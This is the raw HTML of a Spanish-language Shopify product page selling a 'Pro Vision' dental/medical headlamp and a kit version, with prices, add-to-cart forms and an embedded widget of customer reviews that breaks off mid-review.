pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-178_"><h3 data-pf-type="Heading2" data-animation="bounceIn" class="sc-cyRdfs qmQNK pf-179_ pf-heading-1-h3">Promoción ESPECIAL!</h3></div></div></div><div class="sc-tafSX ePbmtR pf-181_ compra pf-r pf-c-lm pf-r-eh" style="--s-xs:19px;--s-sm:15px;position:relative" data-pf-type="Row" id="compra"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" data-animation="fadeInLeft" class="sc-pKreJ bIaXH pf-182_ card-info"><img src="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700_x_700_1_937bf183-a054-49fe-879e-df6c9acf371c.png?v=1722012789" srcSet="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700_x_700_1_937bf183-a054-49fe-879e-df6c9acf371c.png?v=1722012789 1536w" width="700" height="700" alt="MINIATURAS 700 × 700 (1).png__PID:112a0e9a-4527-4450-bef8-53b50bec7341" data-pf-type="Image3" class="sc-gplwNw cwEcYX pf-183_ pf-image-1"/><h3 data-product-type="title" data-product-id="8153719177503" data-pf-type="ProductTitle" class="sc-eXAmZk sc-jSoDyZ dfEIkC iOFYFI pf-184_ pf-heading-1-h3">Lámpara Frontal Dental/Medica Pro Vision de Alta Potencia</h3><div data-pf-type="ProductPrice2" class="sc-fSGJKo dnrrnV pf-185_ pf-text-1"><div data-product-type="price" data-product-id="8153719177503" data-product-price="true" data-pf-type="ProductPrice2Item" class="sc-cYxkaV iSeJny pf-186_ pf-text-1">$169.90</div><div data-product-type="compare_at_price" data-product-id="8153719177503" data-pf-type="ProductPrice2Item" class="sc-cYxkaV iSeJny pf-187_ pf-text-1">$242.70</div></div><button data-product-id="8153719177503" data-checkout="same" data-soldout="Sold out" data-adding="..." data-added="..." name="add" type="button" data-pf-type="ProductATC2" data-animation="pulse" id="pf-scroll-custom" class="sc-nfLit kChCmG pf-188_ pf-button-1 pf-lg-hide pf-md-hide pf-sm-hide pf-hide"><i class="sc-edLa-Dd cYbUCf pf-189_ pf-icon-1 pfaV4 pfaV4-shopping-cart" data-pf-type="Icon"></i>Añadir al carrito</button><div data-product-id="8153719177503" data-default-variant="44603907014943" data-pf-type="ProductBox" class="sc-jJcwgm iAKLAg pf-190_"><form method="post" action="/cart/add" id="product_form_8153719177503" accept-charset="UTF-8" class="pf-product-form" enctype="multipart/form-data" data-productid="8153719177503"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="sc-tafSX ePbmtR pf-191_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-192_"><div data-pf-type="Block" class="sc-cgjCoP dOTEZX pf-193_ btn_atc_theme"></div></div></div></div><input type="hidden" name="product-id" value="8153719177503" /><input type="hidden" name="section-id" value="template--23959486726431__pf-c93fb979" /></form></div><div data-pf-type="Custom.HTML" class="sc-gRtvfn YJaia pf-194_">
<style>
  #ProductSubmitButton-,
  #SectionAtcBtn- {
    --icon-scale: 0.0em;
    --icon-spacing: px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
><product-form
      id="ProductForm-template--23959486726431__pf-c93fb979"
      class="product-form main-product-form"
      data-section="template--23959486726431__pf-c93fb979"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23959486726431__pf-c93fb979__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="49011426885919"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Añadir al Carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9384439415071" /><input type="hidden" name="section-id" value="template--23959486726431__pf-c93fb979" /></form></product-form></div>
</div><img src="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/Design_sem_nome_29.png?v=1722513590" srcSet="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/Design_sem_nome_29.png?v=1722513590 1536w" width="729" height="200" alt="Design sem nome (29).png__PID:8427c87b-8176-44d3-8df2-f3aade746c83" data-pf-type="Image3" class="sc-gplwNw cwEcYX pf-195_ pf-image-1"/></div></div></div><div class="sc-tafSX ePbmtR pf-196_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-197_"><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK pf-198_ pf-heading-1-h3">Compre el&nbsp;Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte<br></h3></div></div></div><div class="sc-tafSX ePbmtR pf-200_ compra pf-r pf-c-lm pf-r-eh" style="--s-xs:19px;--s-sm:15px;position:relative" data-pf-type="Row" id="compra"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" data-animation="fadeInLeft" class="sc-pKreJ bIaXH pf-201_ card-info"><img alt="MINIATURAS 700 × 700 (9).png__PID:73d01bff-ab26-49a9-81f5-644bd04b8288" src="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700_x_700_9_4fbc6443-6c36-460e-8611-dc051134b3f7.png?v=1722017096&width=2048" srcSet="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700_x_700_9_4fbc6443-6c36-460e-8611-dc051134b3f7.png?v=1722017096&width=375 375w,https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700_x_700_9_4fbc6443-6c36-460e-8611-dc051134b3f7.png?v=1722017096&width=550 550w,https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700_x_700_9_4fbc6443-6c36-460e-8611-dc051134b3f7.png?v=1722017096&width=768 768w,https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700_x_700_9_4fbc6443-6c36-460e-8611-dc051134b3f7.png?v=1722017096&width=1024 1024w,https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700_x_700_9_4fbc6443-6c36-460e-8611-dc051134b3f7.png?v=1722017096&width=1280 1280w,https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700_x_700_9_4fbc6443-6c36-460e-8611-dc051134b3f7.png?v=1722017096&width=1440 1440w,https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700_x_700_9_4fbc6443-6c36-460e-8611-dc051134b3f7.png?v=1722017096&width=1680 1680w,https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700_x_700_9_4fbc6443-6c36-460e-8611-dc051134b3f7.png?v=1722017096&width=1800 1800w,https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700_x_700_9_4fbc6443-6c36-460e-8611-dc051134b3f7.png?v=1722017096&width=1920 1920w,https://cdn.shopify.com/s/files/1/0730/6110/5951/files/MINIATURAS_700_x_700_9_4fbc6443-6c36-460e-8611-dc051134b3f7.png?v=1722017096&width=2048 2048w" fetchPriority="low" decoding="async" loading="lazy" style="--pf-image-ratio:1" width="700" height="700" sizes="75vw" data-pf-type="Image4" class="sc-lmUbDS jhRUAf pf-202_ pf-image-1" store="[object Object]"/><h3 data-product-type="title" data-product-id="9384439415071" data-pf-type="ProductTitle" class="sc-eXAmZk sc-jSoDyZ dfEIkC iOFYFI pf-203_ pf-heading-1-h3">Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte</h3><div data-pf-type="ProductPrice2" class="sc-fSGJKo dnrrnV pf-204_ pf-text-1"><div data-product-type="price" data-product-id="9384439415071" data-product-price="true" data-pf-type="ProductPrice2Item" class="sc-cYxkaV iSeJny pf-205_ pf-text-1">$216.90</div><div data-product-type="compare_at_price" data-product-id="9384439415071" data-pf-type="ProductPrice2Item" class="sc-cYxkaV iSeJny pf-206_ pf-text-1">$249.90</div></div><button data-product-id="9384439415071" data-checkout="same" data-soldout="Sold out" data-adding="..." data-added="..." name="add" type="button" data-pf-type="ProductATC2" data-animation="pulse" class="sc-nfLit kChCmG pf-207_ pf-button-1 pf-lg-hide pf-md-hide pf-sm-hide pf-hide"><i class="sc-edLa-Dd cYbUCf pf-208_ pf-icon-1 pfaV4 pfaV4-shopping-cart" data-pf-type="Icon"></i>Añadir al carrito</button><div data-product-id="9384439415071" data-default-variant="49011426885919" data-pf-type="ProductBox" class="sc-jJcwgm iAKLAg pf-209_"><form method="post" action="/cart/add" id="product_form_9384439415071" accept-charset="UTF-8" class="pf-product-form" enctype="multipart/form-data" data-productid="9384439415071"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="sc-tafSX ePbmtR pf-210_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-211_"><div data-pf-type="Block" class="sc-cgjCoP dOTEZX pf-212_ btn_atc_theme"></div></div></div></div><input type="hidden" name="product-id" value="9384439415071" /><input type="hidden" name="section-id" value="template--23959486726431__pf-c93fb979" /></form></div><div data-pf-type="Custom.HTML" class="sc-gRtvfn YJaia pf-213_">
<style>
  #ProductSubmitButton-,
  #SectionAtcBtn- {
    --icon-scale: 0.0em;
    --icon-spacing: px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
><product-form
      id="ProductForm-template--23959486726431__pf-c93fb979"
      class="product-form main-product-form"
      data-section="template--23959486726431__pf-c93fb979"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23959486726431__pf-c93fb979__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="49011426885919"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Añadir al Carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9384439415071" /><input type="hidden" name="section-id" value="template--23959486726431__pf-c93fb979" /></form></product-form></div>
</div><img src="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/Design_sem_nome_29.png?v=1722513590" srcSet="https://cdn.shopify.com/s/files/1/0730/6110/5951/files/Design_sem_nome_29.png?v=1722513590 1536w" width="729" height="200" alt="Design sem nome (29).png__PID:8427c87b-8176-44d3-8df2-f3aade746c83" data-pf-type="Image3" class="sc-gplwNw cwEcYX pf-214_ pf-image-1"/></div></div></div><div class="sc-tafSX ePbmtR pf-215_ pf-r pf-c-cm pf-r-eh pf-lg-hide pf-md-hide" style="--s-xs:2px;--s-sm:15px;--s-md:0px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-216_"><div class="sc-gmLFEB fajWKG pf-217_ pf-r pf-r-ew pf-c-ct pf-r-eh pf-sm-hide" style="--s-xs:0px;--s-sm:15px;--ew-xs:3" data-pf-type="ContentList"><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-dqqUYA cEDizX rid-1bf5aa6f"><div class="sc-tafSX ePbmtR rid-f91bf5aa pf-r pf-r-eh" style="--s-xs:0px;--s-sm:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH rid-7cf91bf5"><i class="sc-edLa-Dd cYbUCf rid-7057d87c pf-icon-1 pfa pfa-truck" data-pf-type="Icon"></i><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK rid-d87cf91b pf-heading-1-h3">Envío Gratuito</h3></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-dqqUYA cEDizX rid-b7298837"><div class="sc-tafSX ePbmtR rid-0ab72988 pf-r pf-r-eh" style="--s-xs:0px;--s-sm:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH rid-730ab729"><i class="sc-edLa-Dd cYbUCf rid-f5aa6f73 pf-icon-1 pfa pfa-lock" data-pf-type="Icon"></i><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK rid-6f730ab7 pf-heading-1-h3">Pago Seguro</h3></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-dqqUYA cEDizX rid-28b339fb"><div class="sc-tafSX ePbmtR rid-5b28b339 pf-r pf-c-cm pf-r-eh" style="--s-xs:0px;--s-sm:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH rid-5a5b28b3"><i class="sc-edLa-Dd cYbUCf rid-2988375a pf-icon-1 pfa pfa-handshake-simple" data-pf-type="Icon"></i><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK rid-375a5b28 pf-heading-1-h3">Satisfacción Garantizada</h3></div></div></div></div></div></div></div></div></div></div></div><div data-section-id="pf-983b" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-236_ pf-color-scheme-1"><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-237_ pf-r pf-r-eh" style="--s-xs:0px;--s-sm:15px;--s-lg:0px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-238_"><div data-product-id="9384439415071" data-pf-type="ProductBox" class="sc-jJcwgm iAKLAg pf-239_"><form method="post" action="/cart/add" id="product_form_9384439415071" accept-charset="UTF-8" class="pf-product-form" enctype="multipart/form-data" data-productid="9384439415071"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="sc-tafSX ePbmtR pf-240_ pf-r pf-r-eh" style="--s-xs:0px;--s-sm:15px;--s-lg:0px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-241_"><div data-pf-type="JudgeMe" class="sc-byGRMF dFPtOp pf-242_">
    <div style="clear:both"></div>
    <div id="judgeme_product_reviews" class="jdgm-widget jdgm-review-widget" data-product-title="Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte" data-id="9384439415071">
      <div class='jdgm-rev-widg' data-updated-at='2025-04-01T17:08:18Z' data-average-rating='4.85' data-number-of-reviews='26' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.85 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 26 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='22' data-percentage='85'>  <div class='jdgm-histogram__star' role='button' aria-label="85% (22) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 85%;'> </div> </div> <div class='jdgm-histogram__percentage'>85%</div> <div class='jdgm-histogram__frequency'>(22)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='4' data-percentage='15'>  <div class='jdgm-histogram__star' role='button' aria-label="15% (4) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 15%;'> </div> </div> <div class='jdgm-histogram__percentage'>15%</div> <div class='jdgm-histogram__frequency'>(4)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='62139d1e-1df2-413d-a06b-14dcd8a2fcae' data-product-title='Lámpara Frontal Dental/Medica Pro Vision de Alta Potencia' data-product-url='/products/lampara-frontal-medica' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-04-26 00:00:00 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Carla Pérez</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Fotóforo de gran calidad con excelente iluminación. ¡Lo recomiendo! </p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://s3.amazonaws.com/me.judge.review-images/madicaza/1728910640__1728910638028-1__original.webp' data-mfp-src='https://s3.amazonaws.com/me.judge.review-images/madicaza/1728910640__1728910638028-1__huge.webp' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://s3.amazonaws.com/me.judge.review-images/madicaza/1728910640__1728910638028-1__compact.webp'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='90b5134c-32d6-475f-a6d1-48ab585b2ff8' data-product-title='Lámpara Frontal Dental/Medica Pro Vision de Alta Potencia' data-product-url='/products/lampara-frontal-medica' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-03-08 00:00:00 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Luis García</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>La entrega del Pro Vision fue rápida y todo vino muy bien embalado, el producto tiene todas las prestaciones especificadas en la página. ¡Tienda de confianza!    </p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://s3.amazonaws.com/me.judge.review-images/madicaza/1728910752__1728910749362-a9c8950f09677436bae4f56dac__original.webp' data-mfp-src='https://s3.amazonaws.com/me.judge.review-images/madicaza/1728910752__1728910749362-a9c8950f09677436bae4f56dac__huge.webp' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://s3.amazonaws.com/me.judge.review-images/madicaza/1728910752__1728910749362-a9c8950f09677436bae4f56dac__compact.webp'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f3e1d809-31b6-4db4-a779-c28c38d911b3' data-product-title='Lámpara Frontal Dental/Medica Pro Vision de Alta Potencia' data-product-url='/products/lampara-frontal-medica' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > Z </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-02-25 00:00:00 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Zaira Flores</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Necesitaba algo de iluminación en mis procedimientos y la compra del Pro Vision Photophore fue mi mejor compra. Estoy muy contento con mi compra. 
</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://s3.amazonaws.com/me.judge.review-images/madicaza/1728910778__1728910775612-2__original.webp' data-mfp-src='https://s3.amazonaws.com/me.judge.review-images/madicaza/1728910778__1728910775612-2__huge.webp' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://s3.amazonaws.com/me.judge.review-images/madicaza/1728910778__1728910775612-2__compact.webp'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='27bf6abb-47da-4def-a306-6a7edf92fd28' data-product-title='Lámpara Frontal Dental/Medica Pro Vision de Alta Potencia' data-product-url='/products/lampara-frontal-medica' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-02-10 00:00:00 UTC'></span>  <div class='jdgm-rev__br'></div> <span 